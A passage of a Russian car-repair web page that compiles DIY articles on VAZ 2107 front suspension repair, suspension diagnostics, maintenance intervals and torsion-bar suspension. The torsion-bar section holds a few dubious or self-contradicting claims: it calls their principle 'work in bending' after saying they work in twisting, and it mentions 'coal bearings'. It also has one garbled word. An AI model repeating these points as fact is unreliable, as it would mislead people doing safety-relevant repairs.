<p> е. с задним приводом. Масса российских автолюбителей отдает предпочтение именно заднеприводным автомобилям, поэтому т. н. «семерка» популярна и по сей день. Ходовая часть автомобиля состоит из задней и передней подвески.</p>
<p> Последняя отличается довольно простой конструкцией, поэтому с ее систематическим ремонтом справится каждый автолюбитель.</p>
<h3> Устройство передней подвески</h3>
<p>Передняя подвеска автомобиля ВАЗ 2107 отличается независимой конструкцией и состоит из 2-х рычагов — один снизу, второй сверху. Также имеется телескопический амортизатор-стойка и винтовая пружина.</p>
<p> В конструкцию подвески входит стабилизатор поперечной устойчивости. Нижний рычаг своей осью прочно закреплен болтами на поперечине подвески, которая крепится на передних лонжеронах.</p>
<p> Стойка брызговика соединена с верхним рычагом, однако собственной оси рычаг не имеет — ее роль играет длинный болт, проходящий через стойку.</p>
<blockquote>
<p>Чтобы обеспечить поворот рычагов вокруг оси, конструкция предусматривает сайлентблоки, являющие собой резинометаллические шарниры. Непосредственно на концах рычагов расположены шаровые шарниры, которые соединены с поворотным кулаком и цапфой для монтажа ступицы. Винтовая пружина находится между нижним рычагом и стойкой брызговика. Для ее фиксации концы вмонтированы в опорные чашки.</p>
</blockquote>
<p>Внутри пружины расположен гидравлический амортизатор, корпус которого прикреплен к нижнему рычагу посредством резинометаллического шарнира. Шток амортизатора крепится к кузову через резиновые подушки.</p>
<p> Стабилизатор поперечной устойчивости концами соединен с нижними рычагами ходовой части, а центром — с лонжеронами.</p>
<p> Чтобы исключить контакт стабилизатора с лонжеронами, между ними расположены резиновые подушки.</p>
<h3>Неисправности передней подвески</h3>
<p>К неисправностям подвески автомобиля ВАЗ 2107 можно отнести износ шаровых опор и резиновых компонентов подвески. В некоторых случаях при эксплуатации выходят из строя стойки-амортизаторы и пружины.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/LoI1dTBwNnI" data-id="LoI1dTBwNnI" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/LoI1dTBwNnI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Самостоятельно отремонтировать переднюю подвеску ВАЗ 2107 можно в домашних условиях, однако сначала следует продиагностировать ее состояние.</p>
<h3>Диагностика</h3>
<p>Загоняем автомобиль на эстакаду либо смотровую яму. Осматриваем состояние резиновых элементов, проверяем целостность пружины, обращаем внимание на зазоры в шаровых, а также проверяем, есть ли масляные подтеки из амортизатора.</p>
<p>Чтобы самостоятельно проверить состояние амортизатора,  нажмите сверху на крыло автомобиля, добившись его сжатия. Затем отпустите его и обратите внимание на поведение транспортного средства. Амортизатор должен моментально без лишних колебаний принять начальное положение. При существенном износе стоек автомобиль будет качаться, что свидетельствует о потребности в их замене.</p>
<h3>Инструменты, приспособления, расходные материалы для ремонта</h3>
<p>Для ремонта передней подвески автомобиля ВАЗ 2107 понадобятся такие инструменты и материалы:</p>
<li>Чистая ветошь.</li>
<li>Домкрат.</li>
<li>Комплект ключей.</li>
<li>Специальный съемник для сайлентблоков.</li>
<h3>Замена шаровой опоры, пошагово</h3>
<p>Чтобы заменить шаровые опоры, следует снять колесо и очистить компоненты подвески от грязи. Далее подставьте домкрат под нижний рычаг и поднимите его — это нагрузит подвеску вашего автомобиля.</p>
<p>С помощью ключа откручиваем гайку пальца верхней опоры и выпрессовываем из поворотного кулака палец.</p>
<p> Важно </p>
<p> Когда палец выступит из кулака, выкручиваем крепление шаровой и извлекаем опору из верхнего рычага со специальным защитным чехлом. Монтируем новую шаровую вместо старой и собираем все обратно.</p>
<p> После замены шаровых опор следует обратиться в сервисный центр, чтобы отрегулировать развал-схождение, поскольку самостоятельно сделать это не удастся.</p>
<h3>Замена сайлентблоков рычагов ВАЗ 2107 пошагово</h3>
<p>Для замены сайлентблоков вам понадобится набор ключей и специальный съемник. Если сайлентблоки расположены в верхнем рычаге, вам придется его полностью демонтировать. Если же они находятся в нижнем рычаге — этого делать не нужно.</p>
<p> Чтобы снять верхний рычаг, необходимо выпрессовать из поворотного кулака палец шаровой опоры. Затем снимаем болт крепления бампера и откручиваем гайки, которые держат ось верхнего рычага, после чего извлекаем ее.</p>
<p> Теперь снимаем с автомобиля верхний рычаг.</p>
<p>Далее с помощью съемника вытаскиваем износившиеся сайлентблоки и устанавливаем новые. Установку рычага производим в обратной последовательности. Для монтажа пальца шаровой опоры нагрузите подвеску подставленным под нижний рычаг домкратом.</p>
<p>Чтобы заменить сайлентблоки нижнего рычага, не обязательно его снимать. Достаточно выкрутить гайки оси рычага, а затем съемником достать шарниры. Далее установите новые сайлентблоки и затяните гайки. Демонтаж нижнего рычага производится при его повреждении, однако такое бывает редко.</p>
<h3>Амортизаторы, замена своими руками, почему нужно менять пару, даже если сломался один, пошаговая инструкция</h3>
<p>Если стойки-амортизаторы износились, необходимо произвести их замену. Если вышел из строя лишь один из них, менять их все ровно необходимо в паре. Чтобы заменить амортизатор, сначала следует выкрутить гайку крепления штока, после чего со штока демонтируем верхнюю резиновую подушку и шайбы.</p>
<p>От нижнего рычага следует открутить нижний кронштейн крепления стойки, а посредством технологического отверстия в рычаге вытаскиваем сломанный амортизатор. Затем снимаем его с кронштейна крепления и монтируем новую стойку.</p>
<h3>Пружины подвески, как заменить поврежденную пружину, пошагово</h3>
<p>Для замены поврежденных или изношенных пружин следует снять амортизатор и отсоединить его от рычага стабилизатора. Затем ослабляются гайки, держащие на поперечине ось нижнего рычага. С помощью домкрата поджимаем нижний рычаг, однако не нагружаем подвеску. При помощи съемника извлекаем палец шаровой опоры.</p>
<p>Затем плавно опускаем домкрат, ослабив пружину. С помощью лопатки извлекаем ее с нижней опорной чашки. Прежде, чем установить новую пружину, ее необходимо сжать специальными стяжками. Далее монтируется новая пружина, а нижний рычаг поджимается вверх с помощью домкрата, что даст возможность вставить шаровую опору в поворотный кулак.</p>
<p>Зафиксировав опору, демонтируем с пружины стяжки. Затем собираем все элементы подвески обратно.</p>
<h3>Советы профи</h3>
<p>Как видите, самостоятельный ремонт ходовой ВАЗ 2107 — работа не слишком сложная, если действовать согласно выше описанной инструкции.</p>
<h2>Ходовая система: Каталог материалов</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ремонт подвески своими руками" data-lazy-src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-9a52d58.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-9a52d58.jpg" alt="Ремонт подвески своими руками" /></noscript></span></p>
<p>Ходовая подвеска содержит в себе те механизмы, которые обеспечивают взаимодействие между колесами и несущей частью машины.</p>
<p> Ежедневно она поддается высокой нагрузке, что часто приводит к поломкам, протечкам или подвергает детали быстрому износу. Для того чтобы избежать частых ремонтов следует проводить профилактическую диагностику.</p>
<p> Она позволит выявить проблему до того, как она превратиться в серьезную неисправность.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/4JDePScyJm8" data-id="4JDePScyJm8" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/4JDePScyJm8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>В ряде случаев проверка требуется в срочном порядке. Сигналами для водителя станут:</p>
<ul>
<li>посторонние звуки во время движения;</li>
<li>следы жидкости рядом с амортизационной стойкой;</li>
<li>крен кузова;</li>
<li>аномальное поведение автомобиля при движении (повышенное раскачивание);</li>
<li>невозможность движения по прямой (увод автомобиля);</li>
<li>неравномерный износ шин.</li>
</ul>
<p>Неприятные звуки чаще всего вызваны ослаблением креплений деталей, изнашиванием шарниров, повреждениями подшипников ступицы, неисправностью амортизатора или поломкой рессор. Существуют и другие причины, но выяснить это можно только при детальном осмотре подозрительной части подвески.</p>
<p>Протечка и нестабильность в положении корпуса – явно указывают на поломку амортизаторов. Устранить ее лучше при помощи замены деталей, а не ремонтных работ.</p>
<p>Крен возникает только в том случае, если неравномерно выставлены пружины или рессоры. Ну, а изменение направления движения во время езды по прямой линии вызывается неправильным углом установки колес, неравномерным износом шин и даже различным давлением.</p>
<h3>Профилактическое ТО ходовой части</h3>
<p>Знание о профилактических мерах позволит избежать множества поломок и сохранить автомобиль в безупречном состоянии в течение долгого времени. Первое, что нужно запомнить новичкам, которых интересует ремонт ходовой своими руками – каждый день следует проверять колеса и шины. Осмотр состояния и проверка давления позволит своевременно устранить проблему.</p>
<p><b>Каждую 1000 км</b> стоит измерять давление в колесах специальным прибором и при необходимости восстанавливать его. Пройдя 2000 км на новом автомобиле, следует проверить состояние подвески, установив машину на подъемнике или смотровой канаве. Далее эту процедуру можно выполнять через 10-15 тысяч км.</p>
<p>Опытные автомобилисты рекомендуют проводить перестановку шин для того, чтобы добиться равномерного износа. Такую процедуру следует делать по схеме каждые 10 000 км пробега.</p>
<p> Совет </p>
<p>Далее, <b>каждые 10-15 тысяч км</b> не лишней будет процедура балансировки колес, вместе с проверкой состояния шарниров, а также зазоров в ступицах.</p>
<p>Последней, но не менее важной профилактической мерой, является проверка углов установки колес и замена смазки в ступицах. Она обычно проводиться <b>после 20 000 – 30 000 км</b> пробега.</p>
<h3>Помощь в ремонте для новичков и опытных водителей</h3>
<p>Чаще всего пользователей интересует ремонт подвески фокус или ремонт ходовой 2107. Но на этом список автомобилей не ограничивается, ведь каждый владелец хочет предотвратить поломки и сэкономить на обслуживании, благодаря проведению самостоятельных ремонтных работ.</p>
<p>Выполнить диагностику, замену или ремонт отдельной части подвески не составит труда, если воспользоваться вспомогательными информационными материалами.</p>
<p> В этой категории нашего портала вы найдете видео руководства, которые наглядно продемонстрируют любую ремонтную процедуру.</p>
<blockquote>
<p> Они намного лучше объяснят тонкости процесса и позволят избежать ошибок, которые могут привести к опасным последствиям.</p>
</blockquote>
<p>Подробнее</p>
<h2>Диагностика подвески автомобиля своими руками</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ремонт подвески своими руками" data-lazy-src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-d7aa148.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-d7aa148.jpg" alt="Ремонт подвески своими руками" /></noscript></span></p>
<p>Срок службы элементов подвески в разных странах сильно различается, а всему причиной качество дорожного покрытия. Если зарубежом подвеска меняется редко, то в случае с российскими дорогами менять элементы подвески приходится каждый год, а иногда и не по разу.</p>
<p> А как <strong>определить износ подвески самостоятельно</strong> ?<br />Каждый из Вас скорее всего видел жигули, который завалился набок передним колесом. Такое происходит из-за несвоевременной замены рычагов передней подвески или нижней шаровой опоры поворотного кулака.</p>
<p> Хорошо если такая поломка случилась на небольшой скорости и все обошлось без тяжелых последствий.</p>
<p>Чтобы избежать неприятных поломок связанных с подвеской рекомендуется ее регулярно проверять.</p>
<p> На самом деле для определения износа рычагов подвески или салейнтблоков совсем не обязательно обращаться на специализированную СТО, <strong>проверить состояние подвески автомобиля можно самостоятельно</strong>:</p>
<p>Чехлы (часто их называют &#8220;пыльниками&#8221;) защищают ответственные узлы автомобиля от преждевременного износа (например ШРУСы).Тщательно осматриваем автомобиль снизу на целостность чехлов шарниров. От порванных пыльников больше вреда, чем пользы, т.к. в них скапливается грязь, которая вскоре попадает в сам узел. Если порванный пыльник не заменить сразу, тогда узлу скоро придет конец, поэтому при замене узла сразу меняется и пыльник.Резиновые втулки в элементах подвески гасят жесткие удары дороги, не давая им перейти на кузов, а также одновременно работают как шарниры, обеспечивая подвижность деталей подвески. </p>
<p>   Чтобы определить состояние чехлов нужно пощупать его руками.   Эти чехлы с глубокими трещинами еще не прохудились, но их ресурс почти на исходе. Если сейчас их заменить на новые, тогда эта копеечная деталь убережет от поломки гораздо более дорогие.   Если выступающие края резиновых втулок тяг, рычагов подвески или проушин амортизаторов растрескались, тогда имеет смысл их заменить   Если сместился палец от центра проушин к краю, значит резиновая втулка сильно изношена или порвана, поэтому в данном случае требуется только замена на новую.   Чтобы <strong>определить износ сайлентблоков</strong> (это резинометаллические шарниры) рычагов подвески нужно действовать монтажкой или ломиком, чтобы хватило силы сместить рычаг относительно кузова. Если есть люфт или слышен стук, значит сайлентблок пора менять. Этот же прием годится и для других шарниров. Голыми руками в данном случае состояние сайлентблоков не определить   </p>
<p>Штанги задней подвески иногда имеют бугорок, который выступает внутрь проушины. Он быстро протирает новые резиновые втулки, поэтому бугорок следует сточить, либо заменить штангу.<br />Все детали и узлы, которые сильно нагружены ударами и вибрациями страдают от усталости, также на них со временем появляются трещины. Например, рычаги передней подвески &#8220;Жигулей&#8221; чаще &#8220;трещат&#8221; возле шаровых опор и около сайлентблоков, а также под опорами пружин. Если из-за трещин надрезается поперечная тяга передней подвески (посередине, где прикрыто защитой, либо у краев, вблизи болтов крепления оси нижнего рычага), то тягу следует заменить на новую и ни в коем случае не прибегать к сварке.Совсем другой разговор, когда речь идет о задней подвеске, где кронштейны на кузове словно окружены усталостными трещинами. В данном случае трещины заварить можно, а лучше еще наложить заплатки, чтобы &#8220;подкрепить&#8221; место ремонта. Также прибегнуть к сварке можно, когда на &#8220;Жигулях&#8221; ломается кузовной кронштейн поперечной штанги.Трещины не обходят стороной и колеса автомобиля. Со временем пластичная сталь колес легко поддается трещинам возле отверстий для болтов или вентиляционных окон. Ездить на таком колесе уже опасно. Хрупкие колеса из легкого сплава требуют еще больше внимания. После любого сильного удара их стоит внимательно осматривать. Поведение машины сильно меняется, когда состояние амортизаторов и пружин подвески не важное. Когда машина выходит с конвейера, то характеристики всех элементов подвески тщательно подобраны: пружины достаточно упруги, а амортизаторы эффективны. В реальной жизни пружины садятся и теряют упругость, а если их состояние совсем запущенное, то трескаются и ломаются. Амортизаторы из-за потери жидкости перестают гасить колебания.</p>
<p><strong>Отремонтировать просевшие пружины</strong> невозможно, поэтому их сразу меняют на новые. Амортизаторы, у которых есть подтеки жидкости можно отремонтировать если они разборные, в противном случае тоже замена.</p>
<p><strong>Проверить состояние амортизаторов</strong> можно путем поочередной раскачки каждого угла автомобиля. Если внутренности амортизатора исправны, то они не допустят больше одного-полутора свободных качков, а неисправные напомнят о качелях.</p>
<p>Люфт &#8211; не только источник стуков, но и залог дальнейшего ускоренного износа деталей подвески, вот почему важно не доводить состояние подвески до плачевного состояния.</p>
<p><strong>Проверять состояние шарниров рулевых тяг</strong> следует с помощником, когда один покачивает руль, а другой прощупывает каждое соединение. </p>
<p><strong>Проверять состояние шарниров поворотного кулака</strong> &#8220;Жигулей&#8221; следует по другому.</p>
<p>   <strong>Проверяем состояние верхнего шарнира поворотного кулака</strong> &#8211; один нажимает педаль тормоза, чтобы на результате не сказался люфт в подшипниках колеса, а другой покачивает колесо в вертикальной плоскости. Если есть стуки, значит готовьтесь к замене   <strong>Проверить состояние нижнего шарнира</strong> пока он нагружен усилием пружины не получится. Разгружаем его, подведя под нижний рычаг подвески опору (например, деревянный чурбак). Теперь, покачивая вывешенное колесо, можно заметить люфт и в нижнем шарнире. Чтобы оценить состояние шарнира по фактическому износу нужно отвернуть резьбовую пробку снизу шарнира и измеряем расстояние от нижней стороны донышка до сферической головки пальца с помощью глубиномера штангенциркуля. По нормам оно должно быть не больше 11,8 мм.    Чтобы проверить <strong>состояние шарнира поворотного кулака на автомобилях с подвеской типа &#8220;Мак-Ферсон&#8221;</strong> (как на ВАЗ 2110), следует вывесить колесо. Теперь, когда шарнир разгружен отжимаем ломиком рычаг от ступицы. Постукивает? Пора менять.   Теперь <strong>проверяем состояние подшипников</strong>. Вывешиваем колесо и покачиваем его не прилагая больших усилий. Если в подшипниках есть люфт, значит он сразу будет заметен. На переднеприводных автомобилях с шариковыми двухрядными подшипниками люфта быть не должно.На &#8220;Жигулях&#8221; с коническими роликовыми подшипниками допустим небольшой люфт, особенно на старой машине. Если его не получается убрать с помощью подтягивания регулировочной гайки, тогда подшипник сильно изношен и его все таки придется заменить.   </p>
<p>При замене подшипников их не нужно сильно затягивать. Если перетяните, тогда на ходу ступица будет сильно нагревается. Диагностика подвески также показана на видео:</p>
<p>В заключении хотелось бы напомнить, что после замены деталей передней подвески следует выполнить регулировку углов установки колес.</p>
<p>Ключевые слова:</p>
<ul>
<li>диагностика автомобиля своими руками</li>
<li>подвеска</li>
</ul>
<p> </p>
<p>Интересный сайт? Поделись с друзьями</p>
<h2>Ремонт подвески своими руками</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ремонт подвески своими руками" data-lazy-src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-9a1d652.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-9a1d652.jpg" alt="Ремонт подвески своими руками" /></noscript></span></p>
<p>В любом автомобиле подвеска является самым эксплуатируемым и самым затратным узлом. Она принимает на себя все неровности дорог и тем самым выполняет роль защиты автомобиля и водителя.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/YOqO_45ZwVc" data-id="YOqO_45ZwVc" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/YOqO_45ZwVc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Даже при использовании хорошего топлива и качественных масел подвеска изнашивается гораздо быстрее других узлов автомобиля. Если она выходит из строя внезапно, то, возможно, виноват и сам водитель, проскочивший яму на скорости или не снизивший скорость на плохой дороге. Зимой многие ездят по ледяным глыбам без прогрева амортизаторов, при</p>
<p>этом масло загустевает и ломает тарельчатые клапаны.</p>
<h3>Как узнать, что подвеска близка к выходу из строя?</h3>
<p>Об этом свидетельствует ухудшение управляемости автомобилем: потеря сцепления на неровной дороге, чрезмерное раскачивание машины. А первый звоночек – это появление стуков и скрипов подвески.</p>
<p>Ремонт подвески своими руками вполне осуществим, но эту операцию надо производить в паре, то есть чинить и переднюю, и заднюю подвески, чтобы обеспечить хорошую управляемость машиной. Для классических заднеприводных машин понадобятся гаечные ключи, для переднеприводных – пружинные стяжки.</p>
<h3>Как делать ремонт подвески</h3>
<p>Ремонт передней подвески производить несколько сложнее, чем задней, так как амортизационная стойка и пружины объединены в одно целое.</p>
<p>Порядок действий:</p>
<ul>
<li>открутить 2 нижних болта от рычага;</li>
<li>открутить верхнюю гайку штока;</li>
<li>открутить внутреннюю трубу вышедшего амортизатора;</li>
<li>снять амортизатор;</li>
<li>использовать винтовые стяжки как стержень с двойной резьбой;</li>
<li>на витки пружины прикрепить крючки;</li>
<li>сжать пружину и повернуть ключом стержень;</li>
<li>пружину в сжатом виде поставить на новую стойку и собрать все в обратном порядке.</li>
</ul>
<p>Ремонт задней подвески производится по тому же принципу. При разборке обеих подвесок необходимо проверить все их детали – сайлент блоки, шарниры, рулевые тяги, стойки.</p>
<p>Ремонт подвески автомобиля производится на яме или с использованием надежных домкратов. Опытные водители подкладывают под машину кирпичи: бывали случаи, когда домкраты срывались – надо полностью обезопасить себя.</p>
<p>Манипуляции по ремонту подвесок не слишком сложны, но если водитель не имеет достаточного опыта либо машина у него новая, не полностью знакомая, то лучше все-таки обратиться в автосервис.</p>
<p> Обратите внимание </p>
<p> Установленные на ремонт подвески цены нельзя отнести к заоблачным. Лучше один раз заплатить и присутствовать, если возможно, при ремонте.</p>
<p> Тогда в будущем осуществить эту операцию самостоятельно будет легче.</p>
<h2>Как отремонтировать торсионную подвеску?</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ремонт подвески своими руками" data-lazy-src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-2935a4f.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-2935a4f.jpg" alt="Ремонт подвески своими руками" /></noscript></span></p>
<p>Машина от современного производителя – механизм, который очень сложно устроен технически. Особенно это касается подвески, видов которой бывает несколько. Рассмотрим повнимательней торсионную подвеску, в частности, вопрос ее ремонта.</p>
<h3>Применение торсионной подвески</h3>
<p><strong>Подвеска необходима для хорошего сцепления колес автомобиля с несущей системой.</strong> Также благодаря подвеске колеса получают меньшую нагрузку, а позиция кузова во время движения отрегулирована. Подвески бывают пружинные, рессорные, торсионные, пневматические и т.д.</p>
<p>Торсионная подвеска представлена в виде торсионных валов, которые изготавливают из качественного металла. Особенностью этих валов является работа на кручение. Один конец вала прикрепляется прямо к шасси, а другой – к рычагу, который связан с осью.</p>
<p> <i>Зачастую, материалом для элементов торсионной подвески служит <strong>термически обработанная сталь</strong>, которая выдерживает даже внушительные нагрузки на кручение.</i> Что касается принципа работы торсионной подвески, то для этого существует очень короткая формулировка – «работа на изгиб».</p>
<p> Торсионная балка может устанавливаться в разных позициях:</p>
<p><i>&#8211; поперечная установка очень распространена среди автомобилей с задним приводом, при этом машина должна весить относительно немного;</i></p>
<p>&#8211; продольная установка характерна для больших авто, элементы которой должны быть установлены надежно.</p>
<p>Вне зависимости от способа расположения торсионной подвески, ход автомобиля должен быть плавным, крен при повороте – корректно отрегулирован, колебания кузова и колес должны своевременно затухать.</p>
<p>Некоторые модели авто с торсионной подвеской способны на автоматическое ее выравнивание. Это делает специальный мотор, стягивающий балки и придающий им дополнительную жесткость.</p>
<blockquote>
<p> То, как будет реагировать подвеска, зависит от состояния дорожного полотна, а также от Ваших скоростных предпочтений. Подвеска, которая дает возможность регулировать высоту, используется для замены одного колеса.</p>
</blockquote>
<p> Машина в это время держится на трех колесах, при этом оставшееся четвертое буквально висит в воздухе. Для этого Вам даже не понадобится домкрат.</p>
<p>Все эти качества характерны для торсионной подвески. Именно поэтому такой вид подвески крайне популярен. Плюсом также является компактность расположения по ширине машины. Торсионная подвеска занимает очень мало места, если сравнивать с пружинной подвеской. Также их легко ремонтировать и обслуживать.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/TB1baEGEio8" data-id="TB1baEGEio8" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/TB1baEGEio8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>В случае, если какой-то элемент расшатался, все вернуть в штатное состояние можно будет с помощью гаечного ключа всего за несколько минут. Для этого придется залезть под авто и затянуть нужные болты.</p>
<p> Главное во всей этой процедуре – не переборщить с силой, иначе ход будет чересчур жестким.</p>
<p> Важно </p>
<p> Время, которое нужно потратить на регулировку торсионной подвески, будет гораздо меньшим, нежели время для регулировки пружинной подвески.</p>
<p>Особую популярность торсионная подвеска получила в период Второй мировой войны. После войны такой механизм стали устанавливать в свои легковые машины производители Volkswagen, Citroën и Renault. С течением времени популярность частично угасла, но все производители грузовых машин не стали менять торсионную подвеску на другую.</p>
<h3>Какие есть неисправности торсионной подвески</h3>
<p>Торсионная подвеска в рамках своей работы использует <strong>торсионы – особые стержни, работающие как упругие элементы на скручивание.</strong> Ключевыми элементами такой подвески являются торсионные валы. Их изгиб определяет схему работы ходовой части как с продольным расположением торсионной балки, так и с поперечным расположением.</p>
<p>Почему же такую подвеску перестали устанавливать в легковых машинах? Да потому, что торсионы очень сложно изготавливать. Именно поэтому торсионная подвеска нынче установлена только на внедорожниках и грузовиках. Несмотря на то, что подвеска такого типа долговечна и легка в эксплуатации, автовладельцы часто обращаются в сервисный центр с проблемами подвески.</p>
<p>Специалисты рекомендуют регулярно осматривать торсионную подвеску, проводить диагностику ее состояния, а также профилактический ремонт.</p>
<p> Лучше, конечно, пользоваться услугами СТО, где есть специальное оборудование. <strong>Техосмотр подвески нужно проводить через каждые 60000 км.</p>
<p></strong> Внешне торсионная подвеска может выглядеть вполне исправной, а на самом деле она может нуждаться в профилактическом ремонте.</p>
<p>Зачастую из строя выходят подшипники. Расположены они внутри балки, поэтому снаружи их нельзя увидеть. Если такая поломка имеет место быть, то о ней скажут характерные стуки подвески, причем эти стуки нужно вовремя заметить.</p>
<p> В противном случае придетподвесся менять не просто подшипники, но и всю подвеску, а по стоимости это в разы дороже. Факт наличия поломки торсионной подвески может проявляться постепенно, но может возникнуть и резко.</p>
<p> Признаками наличия неисправностей торсионной подвески являются</p>
<p><i><strong>1)</strong>	Отчетливые стуки в подвеске;</i></p>
<p><strong>2)</strong>	На поворотах и во время торможения машина раскачивается;</p>
<p><strong>3)</strong>	Во время прямой езды машина наклоняется в сторону;</p>
<p><strong>4)</strong>	Чрезмерно быстрый износ протекторов шин.</p>
<p>Эти признаки могут также говорить и о том, что рабочие характеристики колес нарушились, поэтому перед диагностикой подвески нужно проверить колеса. Торсионная подвеска зачастую выходит из строя из-за неоригинальных, некачественных деталей, а также слишком непрофессионального ремонта. Поэтому ремонтные работы проводить самостоятельно не следует, лучше обратиться к специалистам.</p>
<h3>Процесс ремонта торсионной подвески</h3>
<p>Если же Вы уверены в своих силах, то можете попробовать самостоятельно решить проблему с торсионной подвеской. В любом случае, при работе с подвеской нужно быть аккуратным и внимательным, так как от результата будет зависеть ваша безопасность.</p>
<p>Часто бывает, что автовладельцы путают неисправности торсионной подвески с разболтанной балкой. В этом случае ее нужно будет просто подтянуть, чтобы она стала более жесткой. Ранее уже было сказано, что в этом вопросе нельзя переусердствовать, иначе подвеска станет слишком жесткой.</p>
<p>Имеет смысл предостеречь вас. Самостоятельно ремонтировать можно только мелкие поломки. Если проблема серьезная, то не беритесь за нее сами, так как потом на исправление результатов вашей работы уйдет слишком много средств. Что вам нужно будет сделать, если вы заметите хотя бы один из признаков неисправности торсионной подвески:</p>
<p><i><strong>1)</strong>	Провести тщательный осмотр подвески;</i></p>
<p><strong>2)</strong>	Вернуть балкам прежнее состояние;</p>
<p><strong>3)</strong>	Отремонтировать или вообще заменить угольные подшипники вместе с подушками крепления;</p>
<p><strong>4)</strong>	Провести ремонт амортизатора;</p>
<p><strong>5)</strong>	Заменить все рычаги;</p>
<p><strong>6)</strong>	Отремонтировать торсионы;</p>
<p><strong>7)</strong>	Провести окончательную диагностику системы.</p>
<p> Совет </p>
<p>При установке новых деталей лучше отдавать предпочтение оригинальному производителю, так как именно он знает точно, что нужно конкретно вашей модели автомобиля. Успехов в начинаниях.</p>
<h2>Сделать диагностику ходовой и ремонт подвески автомобиля своими руками &#8211; это не миф, а реальность</h2>
